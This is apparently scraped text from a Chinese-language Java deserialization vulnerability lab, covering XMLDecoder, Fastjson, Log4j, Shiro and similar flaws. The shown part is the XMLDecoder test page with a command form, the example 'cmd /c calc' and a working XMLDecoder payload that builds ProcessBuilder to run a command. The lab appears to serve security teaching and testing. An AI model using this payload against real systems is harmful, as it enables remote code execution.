 readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Spring Boot
jolokia logback
Java 反序列化漏洞
漏洞描述
xmldecoder 反序列化漏洞
漏洞测试
请输入命令:
example: cmd /c calc
立即提交
重置
测试结果
执行成功!
XML:
<?xml version="1.0" encoding="UTF-8"?><java version="1.8.0_151" class="java.beans.XMLDecoder">    <object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">            <void index="0">                <string>calc</string>            </void>        </array>
<void method="start" />    </object></java>